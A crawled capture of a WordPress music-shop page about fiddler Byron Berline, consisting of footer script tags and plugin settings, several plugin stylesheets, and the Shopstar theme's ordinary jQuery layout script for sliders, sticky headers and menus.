<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.doublestop.com\/index.php?rest_route=\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.doublestop.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='//www.doublestop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?page_id=509&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.doublestop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.14' id='woocommerce-js'></script>
<script type='text/javascript' src='//www.doublestop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?page_id=509&wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.doublestop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.14' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://www.doublestop.com/wp-content/themes/shopstar/library/js/navigation.js?ver=20120206' id='shopstar-navigation-js-js'></script>
<script type='text/javascript' src='http://www.doublestop.com/wp-content/themes/shopstar/library/js/jquery.carouFredSel-6.2.1-packed.js?ver=10.0.70' id='shopstar-caroufredsel-js-js'></script>
<script type='text/javascript' src='http://www.doublestop.com/wp-content/themes/shopstar/library/js/jquery.touchSwipe.min.js?ver=10.0.70' id='shopstar-touchswipe-js-js'></script>
<script type='text/javascript' src='http://www.doublestop.com/wp-content/themes/shopstar/library/js/jquery.fittext.min.js?ver=10.0.70' id='shopstar-fittext-js-js'></script>
<script type='text/javascript' src='http://www.doublestop.com/wp-content/themes/shopstar/library/js/jquery.fitbutton.min.js?ver=10.0.70' id='shopstar-fitbutton-js-js'></script>
<script type='text/javascript' src='http://www.doublestop.com/wp-content/themes/shopstar/library/js/jquery.fitvids.min.js?ver=10.0.70' id='shopstar-fitvids-js-js'></script>
<script type='text/javascript' id='shopstar-custom-js-js-extra'>
/* <![CDATA[ */
var variables = {"smartSlider":"1","sliderParagraphMargin":"0.5","sliderButtonMargin":"0.3","headerImageParagraphMargin":"0.5","headerImageButtonMargin":"0.3"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.doublestop.com/wp-content/themes/shopstar/library/js/custom.js?ver=10.0.70' id='shopstar-custom-js-js'></script>
<script type='text/javascript' src='http://www.doublestop.com/wp-content/themes/shopstar/library/js/skip-link-focus-fix.js?ver=20130115' id='shopstar-skip-link-focus-fix-js-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.doublestop.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.doublestop.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='yikes-easy-mc-ajax-js-extra'>
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"http:\/\/www.doublestop.com\/wp-admin\/admin-ajax.php","page_data":{"ID":509,"post_author":"1","post_date":"2018-08-08 18:11:29","post_date_gmt":"2018-08-08 18:11:29","post_content":"<span style=\"color: #433a34; font-family: Verdana; font-size: small;\"><b><a href=\"http:\/\/doublestop.com\/bb_promo.jpg\"><img class=\"size-medium alignleft\" src=\"http:\/\/doublestop.com\/bb_promo.jpg\" width=\"300\" height=\"420\" \/><\/a>Byron Berline<\/b> is a three-time <a href=\"http:\/\/fiddlecontest.com\/2008_History_Weiser_Contest_.html\" target=\"_blank\" rel=\"noopener\">National Fiddle Champion<\/a> who turned to a musical career after earning a B. A. in Physical Education at the University of Oklahoma. Originally from Oklahoma where he began playing the fiddle at age 5, Byron lived and worked in Los Angeles for 26 years before returning to his home state in 1995.<\/span>\r\n\r\nByron's professional career reads like Who's Who in the music business as he has performed with or recorded with so many notables. He has led or been a member of the following bands : Bill Monroe and the Bluegrass Boys, 1966 - 67; Dillard &amp; Clark, 1969-1970; Dillard Expedition, 1970-71; Country Gazette, 1971-75; Sundance, 1975-85; Berline, Crary &amp; Hickman, 1978-90; L. A. Fiddle Band, 1978-93; California, 1990-96; Byron Berline Band, 1996- Present\r\n\r\nByron is one of the most sought after session fiddlers and his long list of recording credits are proof; The Band \/ The Byrds \/ The Eagles \/ The Rolling Stones \/ Manhattan Transfer \/ Bob Dylan \/ John Denver \/ Elton John \/ Olivia Newton-John \/ Burt Reynolds \/ Linda Ronstadt \/ Rod Stewart \/ Kay Starr \/ Hoyt Axton \/ Alabama \/ Susie Bogus \/ Mary Chapin Carpenter \/ Joe Diffy \/ Vince Gill \/ Arlo Guthrie \/ Mickey Gilley \/ Emmylou Harris \/ Kirs Kirstofferson \/ Johnny Lee \/ Willie Nelson \/ Red Stegall \/ Doug Stone \/ Tammy Wynette \/ Jethro Burns \/ The Dillards \/ John Hartford \/ Bill Monroe \/ Nitty Gritty Dirt Band \/ Don Reno \/ Earl Scruggs \/ Mason Williams and numerous symphony orchestras.\r\n\r\nByron has extensive movie and commercial sound track credits including work with Henry Mancini, Jerry Fielding, Johnny Williams and Lalo Schifrin. Byron scored his first major motion picture in 1975, STAY HUNGRY for director Bob Raphelson. He has appeared in STAR TREK, BLAXE, BACK TO THE FUTURE III and BASIC INSTINCT. He has been interviewed by major city newspapers and music magazines throughout the world, and has toured the United States extensively, Europe often, China, Japan, Australia, Northern Africa and the South Pacific. In his spare time Byron enjoys producing albums for his friends and himself.\r\n\r\nByron was inducted into Oklahoma's Musicians Hall of Fame, named Oklahoma's Ambassador of Goodwill, been featured artist at the international convention of the Violin Society of America, and conceived and planned the Oklahoma International Bluegrass Festival since it's beginnings in 1997.\r\n\r\nByron Berline has been touted as \"one of the most inventive fiddlers ever ...\". His skill, versatility and artistry continue to be recognized by his peers, the press and audiences world-wide. He is a witty, charming personality and his music is evidence of that.\r\n\r\n[wpdevart_youtube]swPLnoSA0I0[\/wpdevart_youtube]","post_title":"Byron Berline","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_name":"byron-berline","to_ping":"","pinged":"","post_modified":"2018-08-08 18:36:20","post_modified_gmt":"2018-08-08 18:36:20","post_content_filtered":"","post_parent":0,"guid":"http:\/\/www.doublestop.com\/new\/?page_id=509","menu_order":0,"post_type":"page","post_mime_type":"","comment_count":"0","filter":"raw"},"interest_group_checkbox_error":"This field is required.","preloader_url":"http:\/\/www.doublestop.com\/wp-admin\/images\/wpspin_light.gif","loading_dots":"http:\/\/www.doublestop.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/loading-dots.gif","ajax_security_nonce":"f094e5e653"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.doublestop.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.3.11' id='yikes-easy-mc-ajax-js'></script>
<script type='text/javascript' id='form-submission-helpers-js-extra'>
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"http:\/\/www.doublestop.com\/wp-admin\/admin-ajax.php","preloader_url":"http:\/\/www.doublestop.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.doublestop.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.3.11' id='form-submission-helpers-js'></script>
	
				<div id="back-to-top" class="">
			<i class="otb-fa otb-fa-angle-up"></i>
			<div class="hover"></div>
		</div>
				
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.doublestop.com/wp-content/plugins/woo-track-list-and-sample-player//css/woo-tlasp.css?ver=6.2.2
body_size: 285
content:
.woo-tlasp .mejs-container  {
  width: 18px !important;
  height: 18px !important;
  background: transparent;
  display: inline-block;
}
.woo-tlasp .mejs-container .mejs-controls  {
  background: transparent;
  width: 18px !important;
  height: 18px !important;
  opacity: 0.8;

}
.woo-tlasp .mejs-container .mejs-controls .mejs-button button {
  margin: 2px;
}
.woo-tlasp .mejs-container .mejs-controls .mejs-button img {
  width: 15px;
  height: 15px;
}
.woo-tlasp .mejs-container .mejs-controls .mejs-time .mejs-currenttime-container {
  display: none;
}
.woo-tlasp .mejs-container .mejs-controls .mejs-time .mejs-duration-container {
  display: none;
}
.woo-tlasp .mejs-container .mejs-controls .mejs-time {
  display: none;
}
.woo-tlasp .mejs-container .mejs-controls .mejs-horizontal-volume-slider {
  display: none;
}
.woo-tlasp .mejs-container .mejs-controls .mejs-volume-button {
  display: none;
}
.woo-tlasp .mejs-container .mejs-time-rail {
  display: none;
}
.woo-tlasp .woo-tlasp-file-name {
  margin-left: 5px;
  display: inline-block;
}
.woo-tlasp {
  width: 100%;
}




--- FILE ---
content_type: text/css
request_url: http://www.doublestop.com/wp-content/plugins/youtube-video-player/fornt_end/styles/baze_styles_youtube.css?ver=6.2.2
body_size: 127
content:
    /*############ FRONT END STYLE ##################*/
#TB_ajaxContent iframe{
	margin:0px !important;
	padding:0px !important;
}
#TB_ajaxContent{
	padding:0px !important;
	margin:0 auto !important;
}


--- FILE ---
content_type: text/css
request_url: http://www.doublestop.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.2.2
body_size: 1226
content:
.yikes-easy-mc-form{display:block;width:100%}.yikes-easy-mailchimp-edit-form-link{display:block;margin-bottom:1em}.yikes-easy-mc-form.yikes-mailchimp-form-inline{display:inline-block;width:100%}.yikes-easy-mc-form input[type=text],.yikes-easy-mc-form input[type=url],.yikes-easy-mc-form input[type=email],.yikes-easy-mc-form input[type=number],.yikes-easy-mc-form select{padding:.5278em;background-color:#F1F1F1;border:2px solid rgba(51,51,51,.1);-moz-box-sizing:border-box;margin-bottom:8px}.yikes-easy-mc-form input[type=text]:focus,.yikes-easy-mc-form input[type=url]:focus,.yikes-easy-mc-form input[type=email]:focus,.yikes-easy-mc-form input[type=number]:focus,.yikes-easy-mc-form select:focus{outline:rgba(51,51,51,.3) solid 2px}.datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left.datepicker-orient-top{min-width:258px}.yikes-easy-mc-form .yikes-easy-mc-submit-button{display:block;width:100%;margin-top:.5em;min-height:40px;padding:10px;cursor:pointer}.yikes-easy-mc-form .yikes-easy-mc-submit-button.admin-logged-in{margin-bottom:1em}.yikes-easy-mc-form .empty-form-inline-label .empty-label.labels-hidden{display:none}.yikes-easy-mc-form .submit-button-inline-label{width:20%;min-width:90px;float:left}.yikes-easy-mc-form .submit-button-inline-label .yikes-easy-mc-submit-button{margin-top:0;margin-bottom:.5em}.yikes-easy-mc-form .form-field-description{display:block;margin-top:-.25em;margin-bottom:.75em;font-style:italic}.yikes-easy-mc-form label>.form-field-description{display:block;margin-bottom:5px;font-style:italic}.yikes-easy-mc-error-message{color:rgba(216,48,57,.87);background:#FFBABA;padding:12px;position:relative}.yikes-easy-mc-success-message{color:#4F8A10;background:#DFF2BF;padding:12px;position:relative}.yikes-easy-mc-form .field-no-label,.yikes-easy-mc-form label{display:inline-block;margin-bottom:.5em;width:100%}p.yikes-mailchimp-required-interest-group-error{color:rgba(216,48,57,.87);margin:8px 0}.yikes-easy-mc-form input[type=text],.yikes-easy-mc-form input[type=url],.yikes-easy-mc-form input[type=email],.yikes-easy-mc-form input[type=number],.yikes-easy-mc-form input[type=password],.yikes-easy-mc-form select,.yikes-easy-mc-form textarea{box-sizing:border-box;display:block;width:100%;max-width:100%}.yikes-easy-mc-form .yikes-easy-mc-submit-button-image{padding:0;width:16%;min-width:140px;max-width:200px}.yikes-easy-mc-form .submit-button-inline-label .yikes-easy-mc-submit-button-image{width:100%;max-width:100%}.checkbox-parent-label{width:100%;display:block}.yikes-easy-mc-form .yikes-easy-mc-checkbox-label{display:inline-block}.mailchimp-field-hidden,.yikes-easy-mc-display-none{display:none!important}.yikes-easy-mc-text-align-right{text-align:right}#yikes-mailchimp-container .yikes-form-title{margin-top:0}.yikes-mailchimp-disclaimer-text{display:block;margin-top:1em}.update-email-preloader,.yikes-mailchimp-preloader{position:absolute;top:40%;left:0;right:0;bottom:0;margin:0 auto}.g-recaptcha{transform:scale(.81);-webkit-transform:scale(.81);transform-origin:0 0;-webkit-transform-origin:0 0;margin:7px 0 -3px}.yikes-mc-required-field-not-filled{background-color:#FFBABA!important}@media screen and (max-height:575px){#rc-imageselect,.g-recaptcha{transform:scale(.81);-webkit-transform:scale(.81);transform-origin:0 0;-webkit-transform-origin:0 0}}.yikes-easy-mc-form label.option-inline>label{display:inline-block;float:left;width:auto!important;margin-right:15px}.yikes-easy-mc-form label.option-height-25{height:25px}.yikes-easy-mc-form label.option-height-50{height:50px}.yikes-easy-mc-form label.option-height-75{height:75px}.yikes-easy-mc-form label.option-height-100{height:100px}.yikes-easy-mc-form label.option-height-125{height:125px}.yikes-easy-mc-form label.option-height-150{height:150px}.yikes-easy-mc-form label.option-2-col>label{display:inline-block;float:left;width:50%}.yikes-easy-mc-form label.option-3-col>label{display:inline-block;float:left;width:33%}.yikes-easy-mc-form label.option-4-col>label{display:inline-block;float:left;width:25%}.yikes-easy-mc-form input.field-left-half,.yikes-easy-mc-form label.field-left-half{width:48%;float:left;margin-right:2%}.yikes-easy-mc-form input.field-right-half,.yikes-easy-mc-form label.field-right-half{width:48%;float:right;margin-left:2%}.yikes-easy-mc-form input.field-third,.yikes-easy-mc-form label.field-third{width:32%;float:left;margin-right:1.33333%}@media only screen and (max-width:525px){.yikes-easy-mc-form input.field-left-half,.yikes-easy-mc-form input.field-right-half,.yikes-easy-mc-form label.field-left-half,.yikes-easy-mc-form label.field-right-half{width:100%}}@media only screen and (max-width:955px){.yikes-easy-mc-form input.field-third:nth-child(odd),.yikes-easy-mc-form label.field-third:nth-child(odd){width:48%;float:left;margin-right:2%}.yikes-easy-mc-form input.field-third:nth-child(even),.yikes-easy-mc-form label.field-third:nth-child(even){width:48%;float:right;margin-left:0}}@media only screen and (max-width:525px){.yikes-easy-mc-form input.field-third,.yikes-easy-mc-form label.field-third{width:100%!important;margin-right:0;margin-left:0;float:none}.datepicker.datepicker-dropdown.dropdown-menu.datepicker-orient-left.datepicker-orient-top{min-width:84%}}

--- FILE ---
content_type: application/javascript
request_url: http://www.doublestop.com/wp-content/themes/shopstar/library/js/custom.js?ver=10.0.70
body_size: 3862
content:
/**
 * Shopstar Theme Custom Functionality
 *
 */
( function( $ ) {

	//var smartSlider = !!parseInt(variables.smartSlider);
	var sliderParagraphMargin = parseFloat( variables.sliderParagraphMargin );
	var sliderButtonMargin = parseFloat( variables.sliderButtonMargin );
	var headerImageParagraphMargin = parseFloat( variables.headerImageParagraphMargin );
	var headerImageButtonMargin = parseFloat( variables.headerImageButtonMargin );

	$( document ).ready( function() {
		shopstar_image_has_loaded();

	    $('img.hideUntilLoaded').one("load", function() {
	    }).each(function() {
	    	if (this.complete) {
	    		$(this).load();
	    	}
	    });
		
        // Add button to sub-menu item to show nested pages / Only used on mobile
        $( '.main-navigation li.page_item_has_children, .main-navigation li.menu-item-has-children' ).prepend( '<span class="submenu-toggle"><i class="otb-fa otb-fa-angle-right"></i></span>' );
        
        // Mobile nav button functionality
        $( '.main-navigation a[href="#"], .submenu-toggle' ).bind( 'click', function(e) {
        	e.preventDefault();
            $(this).parent().toggleClass( 'open-page-item' );
            $(this).parent().find('.otb-fa:first').toggleClass('otb-fa-angle-right').toggleClass('otb-fa-angle-down');
        });
        
        shopstar_set_slider_height();
        shopstar_set_slider_elements_spacing();
        shopstar_set_header_image_elements_spacing();
        
        // Mobile menu toggle button
        $( '.main-navigation .menu-toggle' ).click( function(e){
            $( 'body' ).toggleClass( 'show-main-menu' );
        });
        $( '.main-navigation .close-button' ).click( function(e){
            $( '.main-navigation .menu-toggle' ).click();
        });
        
        // Fittext gives trouble if run immediately so delay it by 0.1 seconds with setTimeout
        if ( $('.slider-container.default.smart').length > 0 || $('.header-image.smart').length > 0 ) {
			setTimeout(function() {
				//initFittext(); // Perhaps this be moved to the onload code for the slider / header image
				//initFitbutton();
			}, 500);
        }
        
        // Search Show / Hide
    	var searchHeight = $(".search-slidedown").height();
    	
        $(".search-button").click(function(e){
        	e.preventDefault();
        	
        	if ( !$(".search-slidedown").hasClass('open') ) {
	        	$(".search-slidedown").addClass('open');
	        	$(".search-slidedown").animate( { opacity: 1 }, 150 );
	            $(".search-slidedown .search-field").focus();
        	} else {
	        	$(".search-slidedown").removeClass('open');
	        	$(".search-slidedown").animate( { opacity: 0 }, 150 );
        	}
        });
        
        // Don't search if no keywords have been entered
        $(".search-submit").bind('click', function(event) {
        	if ( $(this).parents(".search-form").find(".search-field").val() == "") event.preventDefault();
        });
        
        // Back to Top Button Functionality
    	$('#back-to-top').bind('click', function() {
    		$('html, body').animate({scrollTop:0}, 'slow');
    		return false;
    	});
    	
    	var element;
    	
    	if ( $('.slider-container').length > 0) {
    		element = $('.slider-container');
    	} else {
    		element = $('.site-content');
    	}

        try {
        	
        	if ( $('.site-header.sticky').hasClass('no-logo') ) {
		        var mainNavigationStickyOffset;
        		
        		if ( $('.site-header.sticky .top-bar').length > 0 ) {
	        		stickyTopBarWaypoint = new Waypoint.Sticky({
	        			element: $('.site-header.sticky .top-bar'),
			            offset: 0,
			            enabled: true,
			            handler: function() {
			            	shopstar_set_sticky_wrapper_heights();
			            }
			        });
	        		
		        	mainNavigationStickyOffset = $('.site-header.sticky .top-bar').outerHeight(true);
	        		
        		} else {
        			mainNavigationStickyOffset = 0;
        		}
		        
        		stickyNavigationWaypoint = new Waypoint.Sticky({
        			element: $('.site-header.sticky .main-navigation'),
		            offset: mainNavigationStickyOffset,
		            enabled: true,
		            handler: function() {
		            	shopstar_set_sticky_wrapper_heights();
		            }
		        });
		        
        	} else {
        		
        		if ( $('.site-header').hasClass('sticky') ) {
	        		stickyHeaderWaypoint = new Waypoint.Sticky({
	        			element: $('.site-header.sticky'),
			            offset: 0,
			            enabled: true,
			            handler: function() {
			            	shopstar_set_sticky_wrapper_heights();
			            }
	        		});
        		}        	
        		
        		if ( $('.main-navigation').hasClass('sticky') ) {
	        		stickyNavigationWaypoint = new Waypoint.Sticky({
	        			element: $('.main-navigation.sticky'),
			            offset: 0,
			            enabled: true,
			            handler: function() {
			            	shopstar_set_sticky_wrapper_heights();
			            }
	        		});
        		}        	

        	}
        	
        	shopstar_set_sticky_wrapper_heights();        	
        	
        } catch(e) {
        	
		}
	
        try {
        	$('.site-content').fitVids();
        } catch(e) {
        	
        }
        
    });
    
    function shopstar_init_masonry_grid() {
    	
    	if ( $( '.masonry-grid-container' ).length > 0 ) {
    		// Initialize the Masonry plugin
			var grid = $( '.masonry-grid-container' ).masonry({
		        columnWidth: 'article',
		        itemSelector: 'article',
		        horizontalOrder: shopstarMasonryGridHorizontalOrder,
		        percentPosition: true
		    });
    		
			// Once all images within the grid have loaded lay out the grid
			//$( '.masonry-grid-container' ).imagesLoaded( function() {
				$(window).resize();
				grid.masonry('layout');
	    	//});
	    	
			// Once the layout is complete hide the loader 
	        grid.one( 'layoutComplete', function() {
				$( '.masonry-grid-container' ).removeClass( 'loading' );
				
				// Triggering the window resize event and calling the Masonry layout function again fixes a spacing issue on the grid
				$(window).resize();
				grid.masonry('layout');
	        } );
    		
    	}
    	
    }
	
    function shopstar_set_back_to_top_button_visibility() {
    	if ($(window).scrollTop() > $(window).height() / 2 ) {
    		$("#back-to-top").removeClass('gone');
    		$("#back-to-top").addClass('visible');
    	} else {
    		$("#back-to-top").removeClass('visible');
    		$("#back-to-top").addClass('gone');
    	}
    }
    
    function shopstar_set_search_block_position() {
    	if ( $('.search-button').length > 0 ) {
    		$('.search-slidedown .search-block').css('left', $('.search-button').position().left - ( $('.search-slidedown .search-block').width() - $('.search-button').width() ) );
    	}
    }
    
    $(window).resize(function () {
    	if ( $('.slider-container.default.smart').length > 0 || $('.header-image.smart').length > 0 ) {
			initFittext();
			initFitbutton();
    	}
        shopstar_set_sticky_wrapper_heights();
    	shopstar_set_search_block_position();
    	shopstar_set_slider_elements_spacing();
    	shopstar_set_header_image_elements_spacing();
    });
    
    $(window).on('load', function() {
    	shopstar_init_home_slider();
    	shopstar_set_back_to_top_button_visibility();
    	shopstar_set_search_block_position();
    	shopstar_init_masonry_grid();
    });

    $(window).scroll(function() {
    	if ( $(".search-slidedown").hasClass('open') ) {
    	}
   	
    	shopstar_set_back_to_top_button_visibility();
    });
    
    if ( $(".header-image img").length > 0 ) {
	    var img = $('<img/>');
	    img.attr("src", $(".header-image img").attr("src") ); 
		
	    img.on('load', function() {
			initFittext();
			initFitbutton();
	    	
	    	$('.header-image').removeClass('loading');
	    	$('.header-image').css('height', 'auto');
		});
    }
    
    // Initalise fittext
    function initFittext() {
	    $('.slider-container.default.smart .slider .slide .overlay-container .overlay h1, .slider-container.default.smart .slider .slide .overlay-container .overlay h2').fitText(2, { minFontSize: '17px', maxFontSize: '45px' });
	    $('.slider-container.default.smart .slider .slide .overlay-container .overlay .opacity').fitText(2.5, { minFontSize: '13px', maxFontSize: '30px' });
	    $('.header-image.smart .overlay-container .overlay h1, .header-image.smart .overlay-container .overlay h2').fitText(2, { minFontSize: '17px', maxFontSize: '45px' });
	    $('.header-image.smart .overlay-container .overlay .opacity').fitText(2.5, { minFontSize: '13px', maxFontSize: '30px' });
    }

    // Initalise fitbutton
    function initFitbutton() {
		$('.slider-container.default.smart .slider .slide .overlay-container .overlay').fitButton(3.5, { minFontSize: '10px', maxFontSize: '16px', minHorizontalPadding: '10px', maxHorizontalPadding: '37px', minVerticalPadding: '8px', maxVerticalPadding: '14px' });
		$('.header-image.smart .overlay-container .overlay').fitButton(3.5, { minFontSize: '10px', maxFontSize: '16px', minHorizontalPadding: '10px', maxHorizontalPadding: '37px', minVerticalPadding: '8px', maxVerticalPadding: '14px' });
    }
    
    function shopstar_set_sticky_wrapper_heights() {
    	// If the logo is included in the sticky header set the sticky wrapper to the height of the entire header
    	
    	if ( $('.site-header.sticky.include-logo').length > 0 ) {
    		var wrapper = $('.sticky-wrapper');
			var wrapperHeight = $('.site-header.sticky.include-logo').outerHeight(true);
			wrapper.height(wrapperHeight);
			
		// If the logo is not included in the sticky header set the first sticky wrapper to the height of the top bar
		// and the second sticky wrapper to the height of the navigation menu
    	} else if ( $('.site-header.sticky.no-logo').length > 0 ) {
    		if ( $('.site-header .top-bar').length > 0 ) {
				var wrapper = $('.sticky-wrapper').eq(0);
				var wrapperHeight = $('.site-header .top-bar').outerHeight(true);
    			$('.sticky-wrapper').eq(0).height(wrapperHeight);
    		}
			
			var wrapper = $('.sticky-wrapper').eq(1);
			var wrapperHeight = $('.site-header .main-navigation').outerHeight(true);
			$('.sticky-wrapper').eq(1).height(wrapperHeight);
    	}
    }
    
    function shopstar_set_slider_height() {
        // Set the height of the slider to the height of the first slide's image
    	var firstSlide  = $(".slider-container.default .slider .slide:eq(0)");
    	var headerImage = $(".header-image img");
    	if ( firstSlide.length > 0 ) {
    		var firstSlideImage = firstSlide.find('img').first();
    		
    		if ( firstSlideImage.length > 0) {
    			
    			if ( firstSlideImage.attr('height') > 0 ) {
    				
    				// The height needs to be dynamically calculated with responsive in mind ie. the height of the image will obviously grow
    				var firstSlideImageWidth  = firstSlideImage.attr('width');
    				var firstSlideImageHeight = firstSlideImage.attr('height');
    				var sliderWidth = $('.slider-container').width();
    				var widthPercentage;
    				var widthRatio;
    				
    				widthRatio = sliderWidth / firstSlideImageWidth;
    				
    				$('.slider-container.loading').css('height', Math.round( widthRatio * firstSlideImageHeight ) );
    			}
    		}
    	} else if ( headerImage.length > 0 ) {
    		
    		if ( headerImage.attr('height') > 0 ) {

				// The height needs to be dynamically calculated with responsive in mind ie. the height of the image will obviously grow
				var headerImageWidth  = headerImage.attr('width');
				var headerImageHeight = headerImage.attr('height');
				var headerImageContainerWidth = $('.header-image').width();
				var widthPercentage;
				var widthRatio;
				
				widthRatio = headerImageContainerWidth / headerImageWidth;
				
				$('.header-image.loading').css('height', Math.round( widthRatio * headerImageHeight ) );
    		}
    	}
    }
    
    function shopstar_set_slider_elements_spacing() {
		// Remove the bottom border of a button nested inside a paragraph if it's the last element on a slide
		$('.slider-container.default.smart .slider .slide .overlay .opacity p:last-child > a.button, .slider-container.default.smart .slider .slide .overlay .opacity p:last-child > button').addClass('no-bottom-margin');

    	if ( shopstar_get_viewport().width <= 960 ) {
	    	$('.slider-container.default.smart .opacity a.button:hidden, .slider-container.default.smart .opacity button:hidden').parent('p').css('display', 'none');
	    	
	    	$('.slider-container.default.smart .slide').each( function() {
	    		$(this).find('.opacity *:visible:first').css('margin-top', 0);
	    		$(this).find('.opacity *:visible:last').css('margin-bottom', 0);
	    	});
    	} else {
    		$('.slider-container.default.smart .opacity p').css({ 'margin-top' : sliderParagraphMargin + 'em', 'margin-bottom' : sliderParagraphMargin + 'em' });
    		$('.slider-container.default.smart .opacity a.button, .slider-container.default.smart .opacity button').css({ 'margin-top' : sliderButtonMargin + 'em', 'margin-bottom' : sliderButtonMargin + 'em' });
    		
    		$('.slider-container.default.smart .opacity a.button:hidden, .slider-container.default.smart .opacity button:hidden').parent('p').css('display', 'block');
    	}
    }
    
    function shopstar_set_header_image_elements_spacing() {
		// Remove the bottom border of a button nested inside a paragraph if it's the last element on a header image
		$('.header-image.smart .overlay .opacity p:last-child > a.button, .header-image.smart .overlay .opacity p:last-child > button').addClass('no-bottom-margin');		

    	if ( shopstar_get_viewport().width <= 960 ) {
	    	$('.header-image.smart .opacity a.button:hidden, .header-image.smart .opacity button:hidden').parent('p').css('display', 'none');
    		
	    	$('.header-image.smart .opacity *:visible:first').css('margin-top', 0);
	    	$('.header-image.smart .opacity *:visible:last').css('margin-bottom', 0);
    	} else {
    		$('.header-image.smart .opacity p').css({ 'margin-top' : headerImageParagraphMargin + 'em', 'margin-bottom' : headerImageParagraphMargin + 'em' });
    		$('.header-image.smart .opacity a.button, .header-image.smart .opacity button').css({ 'margin-top' : headerImageButtonMargin + 'em', 'margin-bottom' : headerImageButtonMargin + 'em' });
    		
    		$('.header-image.smart .opacity a.button:hidden, .header-image.smart .opacity button:hidden').parent('p').css('display', 'block');
    	}
    }
    
    function shopstar_get_viewport() {
        var e = window;
        var a = 'inner';
        
        if ( !('innerWidth' in window ) ) {
            a = 'client';
            e = document.documentElement || document.body;
        }
    	
        return {
        	width: e[ a + 'Width' ],
        	height: e[ a + 'Height' ]
        };
    }
    
    function shopstar_image_has_loaded() {
    	var container;

	    $('img.hideUntilLoaded').on('load', function(){
	    	container = $(this).parents('.featured-image-container');
	    	
	    	if ( ( container.hasClass('round') || container.hasClass('square') || container.hasClass('tall') || container.hasClass('medium') || container.hasClass('short') ) ) {
	    		container.css('background-image', 'url("' + $(this).attr('src') + '")' );
		    	
	    		if ( !container.hasClass('disable-style-for-mobile') ) {
	    			$(this).remove();
	    		}
	    	}
	    	
	    	container.removeClass('loading');
	    	
	    	(function(container){ 
	    	    setTimeout(function() { 
	    	    	container.addClass('transition');
	    	    }, 50);
	    	})(container);	    	
	    });
	}
    
    function shopstar_init_home_slider() {
    	if ( $('.slider').length ) {

	        $(".slider").carouFredSel({
	            responsive: true,
	            circular: true,
	            infinite: false,
	            width: 1200,
	            height: 'variable',
	            items: {
	                visible: 1,
	                width: 1200,
	                height: 'variable'
	            },
	            onCreate: function(items) {
	    			initFittext();
	    			initFitbutton();
	            	
	            	$('.slider-container').css('height', 'auto');
	            	$(".slider-container").removeClass("loading");
	            },
	            scroll: {
	            	pauseOnHover: shopstarSliderPauseOnHover,
	                fx: shopstarSliderTransitionEffect,
	                duration: shopstarSliderTransitionSpeed
	            },
	            auto: shopstarSliderSpeed,
	            pagination: '.pagination',
	            prev: ".prev",
	            next: ".next",
	            swipe: {
	            	onTouch: true
	            }
	        });
	        
    	}
    }
    
} )( jQuery );